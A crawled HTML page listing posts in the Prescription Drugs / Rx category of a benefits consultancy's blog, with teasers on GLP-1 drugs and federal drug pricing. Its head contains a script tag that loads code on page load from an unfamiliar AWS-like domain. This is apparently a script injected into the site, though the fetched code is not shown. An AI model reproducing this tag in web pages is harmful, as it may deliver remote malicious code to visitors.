

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ssgmi.com/resources/blog/category/prescription-drugs--rx.html
body_size: 7639
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Strategic Services Group Blog | Rochester Hills</title>
	<meta name="description" content="Read Strategic Services Group recent blog." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.ssgmi.com/resources/blog.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Strategic Services Group Blog | Rochester Hills">
<meta property="og:description" content="Read Strategic Services Group recent blog.">
<meta property="og:image" content="https://www.ssgmi.com/cm/dpl/images/content/75/sub-banner.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Read Strategic Services Group recent blog.">
<meta property="og:url" content="https://www.ssgmi.com/resources/blog/category/prescription-drugs--rx.html">
<!-- end twitter open graph -->
    	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1765489342453">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","description":"Read Strategic Services Group recent blog.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Strategic Services Group","url":"https://www.ssgmi.com"},"datePublished":"2020-09-29 00:00:00","dateModified":"2020-09-29 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Resources","item":"https://www.ssgmi.com/resources.html"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.ssgmi.com/resources/blog.html"}]},"url":"https://www.ssgmi.com/resources/blog.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NM9LSSN');</script>
<!-- End Google Tag Manager -->

</head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NM9LSSN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<style> 
ul.custom-list > li > ul li::before {
   margin-right: 10px;
}
</style><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-75" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="black-bar" style="background-color: black;">
		<div class="row align-right">
			<div class="column shrink">
				<a href="tel:8007274114">Speak to an Advisor: 800.727.4114</a>
			</div>
		</div>
	</div>
	<div class="row align-bottom">
		<div class="branding columns small-6 large-3 xlarge-4">
							<a href="/"><img class="logo" src="/images/logo.jpg" alt="Strategic Services Group"></a>
				
		</div>
		<div class="small-6 hide-for-large columns">
			<div class="top-bar">
				<section class="title-bar">
					<div data-responsive-toggle="main-menu" data-hide-for="large">
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
											<a href="tel:8007274114"><i class="material-icons">phone</i></a>
																<a href="/contact-us.html"><i class="material-icons">location_on</i></a>
									</section>
			</div>
		</div>

		<div class="small-12 large-9 xlarge-8 columns">
			<div class="top-bar">
				<div class="row collapse">
					<div class="columns small-12">
						<div class="top-bar-left" id="main-menu">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
								<li class=" np-68"><a href="https://www.ssgmi.com/about.html" ><span>About</span></a>														</li><li class=" np-72"><a href="https://www.ssgmi.com/solutions.html" ><span>Solutions</span></a></li><li class=" np-73"><a href="https://www.ssgmi.com/employee-benefits.html" ><span>Employee Benefits</span></a></li><li class="active np-74"><a href="https://www.ssgmi.com/resources.html" ><span>Resources</span></a>																																																																																				</li><li class=" np-4"><a href="https://www.ssgmi.com/contact-us.html" ><span>Contact</span></a></li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row">
		<div class="columns large-9">
			<div id="sub-banner-container">
			Posts in the Prescription Drugs / Rx category			</div>
		</div>
	</div>
</section>
<section class="content sub-page has-sub-banner news-blog-home-page">
	<div class="row collapse">
		<main class="content-main columns large-8 small-12">
			<div class="content-text">
								<div class="row">
										<div class="columns small-12 large-12">
						<div class="blog-page-search">
							<form method="get" action="https://www.ssgmi.com/resources/blog.html">
							     <input type="text" name="Search" id="Search" placeholder="Search all posts" value="">
							     <input class="form-submit-button" type="image" src="/images/icon-magnifying-glass.png" alt="Submit Form" />
							</form>
						</div>
					</div>
				</div>
				<div class="blog-page-articles">
													<div class="row blog-page-results">
									<div class="columns small-12">
										<div class="blog-page-main-article-wrapper">
																					<div class="blog-page-main-article-image" style="background-image:url(/cm/dpl/images/articles/1658/main/1658.jpg)">
												<div class="blog-page-main-article-preview">
													<a href="https://www.ssgmi.com/resources/blog/first-glp-1-oral-pill-for-weight-loss-available-to-consumers-_ae1658.html">
														<div class="blog-page-main-article-heading">
															First GLP-1 Oral Pill for Weight Loss Available to Consumers 														</div>
													</a>
													<div class="blog-page-main-article-snippet">
														
As of Jan. 5, the first and only oral glucagon-like peptide-1 (GLP-1) pill approved for weight...													</div>
												</div>
											</div>
										</div>
									</div>
								</div>	
																<div class="row blog-page-results" data-equalizer="blog-page-additional-articles" data-options="equalize_on_stack: true" data-equalizer-mq="medium-up">
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/cms-announces-2027-prices-for-15-drugs-including-wegovy-_ae1642.html">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1642/th/1642.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													CMS Announces 2027 Prices for 15 Drugs, Including Wegovy 												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
The Centers for Medicare and Medicaid Services (CMS) has finalized the latest round of Medicare...											</div>
										</div>
									</div>
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/federal-initiatives-to-align-u.s.-drug-prices-with-global-rates_ae1644.html">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1644/th/1644.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													Federal Initiatives to Align U.S. Drug Prices With Global Rates												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
Recent federal initiatives and related agreements may affect prescription drug pricing in the...											</div>
										</div>
									</div>
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/prescription-drug-formularies-and-tiers-_ae1622.html">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1622/th/1622.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													Prescription Drug Formularies and Tiers 												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
When it comes to your health care benefits, understanding how prescription drug coverage works...											</div>
										</div>
									</div>
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/white-house-announces-trumprx.gov_ae1619.html">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1619/th/1619.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													White House Announces TrumpRx.gov												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
President Donald Trump recently unveiled TrumpRx.gov, a federally operated website where...											</div>
										</div>
									</div>
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/biosimilar-market-trends_ae1498.html">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1498/th/1498.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													Biosimilar Market Trends												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
A decade after the first biosimilar approval, these medications are still gaining approval from...											</div>
										</div>
									</div>
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/new-executive-order-seeks-to-lower-drug-prices-and-improve-pbm-transparency_ae1491.html">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1491/th/1491.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													New Executive Order Seeks to Lower Drug Prices and Improve PBM Transparency												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
On April 15, 2025, President Donald Trump issued an executive order (EO) that directs his...											</div>
										</div>
									</div>
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/2025-rxdc-reporting-deadline_ae1476.html">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1476/th/1476.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													2025 RxDC Reporting Deadline												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
Since the passage of Section 204 of the Consolidated Appropriations Act, 2021 (CAA), referred to...											</div>
										</div>
									</div>
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/glp-1-drugs-for-weight-loss-and-diabetes---infographic_ae1439.html">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1439/th/1439.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													GLP-1 Drugs for Weight Loss and Diabetes - Infographic												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
With a growing list of available glucagon-like peptide-1 (GLP-1) drugs, it can be confusing to...											</div>
										</div>
									</div>
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/key-takeaways-from-the-hhs-prescription-drug-cost-report_ae1415.html">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1415/th/1415.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													Key Takeaways From the HHS’ Prescription Drug Cost Report												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												

The Consolidated Appropriations Act, 2021 (CAA) established consumer protections related to...											</div>
										</div>
									</div>
																	<div class="columns small-12 medium-6" data-equalizer-watch="blog-page-additional-articles">
										<div class="blog-page-additional-article-wrapper">
											<a href="https://www.ssgmi.com/resources/blog/new-proposal-to-cover-anti-obesity-drugs-in-medicare-part-d-and-medicaid-programs_ae1398.html">
												<div class="blog-page-additional-article-image" style="background-image:url(/cm/dpl/images/articles/1398/th/1398.jpg)"></div>
												<div class="blog-page-additional-article-heading">
													New Proposal to Cover Anti-obesity Drugs in Medicare Part D and Medicaid Programs												</div>
											</a>
											<div class="blog-page-additional-article-snippet">
												
The Centers for Medicare and Medicaid Services (CMS) has issued a proposed rule that would allow...											</div>
										</div>
									</div>
																</div>
											</div>
				<div class="blog-page-article-nav">
					<div class="row small-collapse large-uncollapse">
						<div class="columns small-12">
							<hr />
							Page
																<a  class="blog-page-article-nav-active"  href="/resources/blog/category/prescription-drugs--rx.html">1</a>
																		<a  class="blog-page-article-nav"  href="?view=2GR22">2</a>
																		<a  class="blog-page-article-nav"  href="?view=3GR22">3</a>
																		<a  class="blog-page-article-nav"  href="?view=4GR22">4</a>
															</div>
					</div>
				</div>
							</div>
			<div class="row blog-article-nav">
          <div class="columns small-12">
            <hr />
            <ul class="blog-pagination" aria-label="blog pages submenu">
              <li class="blog-pagination-title">Page</li>
                              <li>
                  <a aria-label="Blog Page 1" href="/resources/blog/category/prescription-drugs--rx.html" class="active">
                    1                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 2" href="?view=2GR22" class="">
                    2                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 3" href="?view=3GR22" class="">
                    3                  </a>
                </li>
                              <li>
                  <a aria-label="Blog Page 4" href="?view=4GR22" class="">
                    4                  </a>
                </li>
                                        </ul>
          </div>
        </div>
		</main>
		<aside class="content-sub columns small-12 large-4">
			<div class="content-sub-text">
				<div class="blog-page-sidebar-heading">Trending Now</div>
										<div class="row">
													<div class="columns small-12 medium-6 large-12">
								<a href="https://www.ssgmi.com/resources/blog/exploring-in-network-and-out-of-network-benefits_ae531.html">
									<div class="blog-page-featured-article-wrapper">
										<div class="row collapse">
											<div class="columns small-12 large-4 image-wrapper" style="background-image: url('/cm/dpl/images/articles/531/th/531.png');">
											</div>
											<div class="columns small-12 large-8">
												<div class="blog-page-featured-article-snippet">
													Exploring In-Network and Out-of-Network Benefits												</div>
											</div>
										</div>
									</div>
								</a>
							</div>
													<div class="columns small-12 medium-6 large-12">
								<a href="https://www.ssgmi.com/resources/blog/new-tax-favored-accounts-for-children---trump-accounts_ae1551.html">
									<div class="blog-page-featured-article-wrapper">
										<div class="row collapse">
											<div class="columns small-12 large-4 image-wrapper" style="background-image: url('/cm/dpl/images/articles/1551/th/1551.jpg');">
											</div>
											<div class="columns small-12 large-8">
												<div class="blog-page-featured-article-snippet">
													New Tax-Favored Accounts for Children - Trump Accounts												</div>
											</div>
										</div>
									</div>
								</a>
							</div>
													<div class="columns small-12 medium-6 large-12">
								<a href="https://www.ssgmi.com/resources/blog/5-employee-benefits-trends-shaping-2026_ae1659.html">
									<div class="blog-page-featured-article-wrapper">
										<div class="row collapse">
											<div class="columns small-12 large-4 image-wrapper" style="background-image: url('/cm/dpl/images/articles/1659/th/1659.jpg');">
											</div>
											<div class="columns small-12 large-8">
												<div class="blog-page-featured-article-snippet">
													5 Employee Benefits Trends Shaping 2026												</div>
											</div>
										</div>
									</div>
								</a>
							</div>
													<div class="columns small-12 medium-6 large-12">
								<a href="https://www.ssgmi.com/resources/blog/first-glp-1-oral-pill-for-weight-loss-available-to-consumers-_ae1658.html">
									<div class="blog-page-featured-article-wrapper">
										<div class="row collapse">
											<div class="columns small-12 large-4 image-wrapper" style="background-image: url('/cm/dpl/images/articles/1658/th/1658.jpg');">
											</div>
											<div class="columns small-12 large-8">
												<div class="blog-page-featured-article-snippet">
													First GLP-1 Oral Pill for Weight Loss Available to Consumers 												</div>
											</div>
										</div>
									</div>
								</a>
							</div>
													</div>
															<div class="blog-page-sidebar-heading">Categories</div>
					<ul class="blog-page-categories">
														<li><a href="https://www.ssgmi.com/resources/blog/category/ACA-.html">ACA  (66)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/AI-and-Technology.html">AI and Technology (2)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/ALE-.html">ALE  (1)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/American-Rescue-Plan-ARPA.html">American Rescue Plan (ARPA) (2)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Americans-with-Disabilities-Act---ADA.html">Americans with Disabilities Act - ADA (5)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Annual-Benefit-Plan-Amounts.html">Annual Benefit Plan Amounts (20)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/BCBSM.html">BCBSM (1)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Benchmarking--Reporting.html">Benchmarking & Reporting (4)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Benefits-Consulting.html">Benefits Consulting (21)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/CARES-Act.html">CARES Act (1)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/CMS-.html">CMS  (9)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/COBRA.html">COBRA (3)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Compliance.html">Compliance (99)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Consolidated-Appropriations-Act-2021.html">Consolidated Appropriations Act, 2021 (12)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/COVID-19-.html">COVID 19  (34)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Deadlines-Requirements--Notices.html">Deadlines, Requirements & Notices (78)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Department-of-Justice-DOJ.html">Department of Justice (DOJ) (3)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Dependent-Care.html">Dependent Care (1)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Disability-Beneifts.html">Disability Beneifts (1)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Diversity-Equity-and-Inclusion.html">Diversity Equity and Inclusion (16)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/DOL.html">DOL (20)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/EEOC.html">EEOC (12)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Emergency--Urgent-Care.html">Emergency & Urgent Care (1)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Employee-Benefits.html">Employee Benefits (76)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Employee-Communication--Engagement.html">Employee Communication & Engagement (38)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Enrollment--Eligibility.html">Enrollment & Eligibility (2)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/ERISA.html">ERISA (7)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Executive-Order.html">Executive Order (16)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Families-First-Coronavirus-Response-Act-FFCRA.html">Families First Coronavirus Response Act (FFCRA) (2)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Finance--Economy.html">Finance & Economy (23)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Financial-Planning.html">Financial Planning (6)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Financial-Wellness.html">Financial Wellness (1)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/FLSA.html">FLSA (4)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/FMLA.html">FMLA (9)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/FSA.html">FSA (9)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Health-Insurance-Coverage.html">Health Insurance Coverage (41)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Health-Savings-Accounts.html">Health Savings Accounts (8)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Healthcare.html">Healthcare (17)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/HHS-.html">HHS  (12)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/HIPAA.html">HIPAA (12)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/HRA.html">HRA (4)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/HSA--HDHP.html">HSA / HDHP (14)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Human-Resources.html">Human Resources (176)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Inflation-Reduction-Act.html">Inflation Reduction Act (1)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/IRS.html">IRS (27)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Leadership.html">Leadership (15)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Live-Well-Work-Well.html">Live Well Work Well (16)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Marketplace-Health-Plans.html">Marketplace Health Plans (5)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Medicare-Medicaid-Social-Security.html">Medicare, Medicaid, Social Security (27)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Mental--Behavioral-Health.html">Mental & Behavioral Health (38)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/No-Surprises-Act-.html">No Surprises Act  (5)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/OBBB-Act.html">OBBB Act (2)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Onboarding.html">Onboarding (4)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Open-Enrollment.html">Open Enrollment (10)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/OSHA.html">OSHA (6)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/PCORI-Fee.html">PCORI Fee (12)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Penalties.html">Penalties (3)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Policies--Procedures.html">Policies & Procedures (3)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Prescription-Drugs--Rx.html">Prescription Drugs / Rx (30)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Privacy--Security.html">Privacy & Security (5)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Q--A.html">Q & A (6)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Recruitment--Retention.html">Recruitment & Retention (31)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Reporting-Rules-Regulations.html">Reporting-Rules-Regulations (35)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Retirement-Planning--Qualified-Plans.html">Retirement Planning & Qualified Plans (11)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Self-Insured-Health-Plans.html">Self Insured Health Plans (1)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/SSG-Company-Updates.html">SSG Company Updates (28)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/SSG-Compliance-Advisor.html">SSG Compliance Advisor (42)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/SSG-Insights.html">SSG Insights (205)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Substance-Abuse.html">Substance Abuse (1)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Tax-Reform--Credits.html">Tax Reform & Credits (2)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Virtual-Care--Telehealth.html">Virtual Care & Telehealth (9)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Wellness--Health.html">Wellness & Health (112)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Workplace-Culture.html">Workplace Culture (73)</a></li>
													</ul>
								<!--  -->
				<!-- <div class="blog-page-sidebar-heading">Archives</div>
				<div class="blog-page-archives-wrapper">
					<div class="row">
						<div class="columns small-12">
							<select value="Select" id="Archives">
								<option value="select-default" select="selected">Select</option>
																		<option value="https://www.ssgmi.com/resources/blog/2026/01.html">2026 - January</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/12.html">2025 - December</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/11.html">2025 - November</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/10.html">2025 - October</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/09.html">2025 - September</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/08.html">2025 - August</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/07.html">2025 - July</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/06.html">2025 - June</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/05.html">2025 - May</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/04.html">2025 - April</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/03.html">2025 - March</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/02.html">2025 - February</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/01.html">2025 - January</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/12.html">2024 - December</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/11.html">2024 - November</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/10.html">2024 - October</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/09.html">2024 - September</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/08.html">2024 - August</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/07.html">2024 - July</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/06.html">2024 - June</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/05.html">2024 - May</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/04.html">2024 - April</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/03.html">2024 - March</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/02.html">2024 - February</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/01.html">2024 - January</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/12.html">2023 - December</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/11.html">2023 - November</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/10.html">2023 - October</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/09.html">2023 - September</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/08.html">2023 - August</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/07.html">2023 - July</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/06.html">2023 - June</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/05.html">2023 - May</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/04.html">2023 - April</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/03.html">2023 - March</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/02.html">2023 - February</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/01.html">2023 - January</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/12.html">2022 - December</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/11.html">2022 - November</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/10.html">2022 - October</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/09.html">2022 - September</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/08.html">2022 - August</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/07.html">2022 - July</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/06.html">2022 - June</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/05.html">2022 - May</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/04.html">2022 - April</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/03.html">2022 - March</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/02.html">2022 - February</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/01.html">2022 - January</option>
																				<option value="https://www.ssgmi.com/resources/blog/2021/12.html">2021 - December</option>
																				<option value="https://www.ssgmi.com/resources/blog/2021/11.html">2021 - November</option>
																				<option value="https://www.ssgmi.com/resources/blog/2021/10.html">2021 - October</option>
																	</select>
						</div>
					</div>
				</div> -->
			</div>
		</aside>
	</div>
	<div class="gutter sub-gutter"></div>
</section><div class="footer-callout">
	<div class="row">
		<div class="columns small-12 large-7 left">
			<div class="row footer-nav">
				<div class="columns small-12 medium-6 large-3">
					<div class="heading">Employee Benefits</div>
					<div class="nav"><a href="/employee-benefits.html#healthBenefits">Health Benefits Consulting</a>
<a href="/employee-benefits.html#marketManagement">Market Management</a>
<a href="/employee-benefits.html#planDesign">Plan Administration</a>
<a href="/solutions.html#hr">HR Advocacy</a>
<a href="/employee-benefits.html#workplaceWellness">Workplace Wellness</a></div>
				</div>
				<div class="columns small-12 medium-6 large-3">
					<div class="heading">Explore</div>
					<div class="nav"><a href="/about.html">Company</a>
<a href="/resources/blog.html">Blog</a>
<a href="/resources/webinars.html">Webinars</a>
<a href="/our-company/careers.html">Careers</a></div>
				</div>
				<div class="columns small-12 medium-6 large-3">
					<div class="heading">Resources</div>
					<div class="nav"><a href="/resources/compliance.html">Compliance Support</a>
<a href="/resources/partners.html">Insurance Providers</a></div>
				</div>
				<div class="columns small-12 medium-6 large-3">
					<div class="heading">Connect</div>
					<div class="nav"><a href="/contact-us.html">Contact Us</a></div>
					<div class="social"><div class="social-links icon-colors">
